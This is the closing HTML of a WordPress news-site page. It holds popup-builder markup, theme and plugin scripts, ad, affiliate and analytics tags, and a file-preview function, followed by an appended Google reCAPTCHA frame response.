          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><link rel='stylesheet' id='su-icons-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="0a188f0e11930dc112fe11fe-text/javascript" src="https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="0a188f0e11930dc112fe11fe-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="0a188f0e11930dc112fe11fe-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="0a188f0e11930dc112fe11fe-text/javascript"></script>

<script type="0a188f0e11930dc112fe11fe-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0a188f0e11930dc112fe11fe-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

//<script type="0a188f0e11930dc112fe11fe-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="0a188f0e11930dc112fe11fe-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bxZkYMGnq9NTJL6wIBkrbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762216677987');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>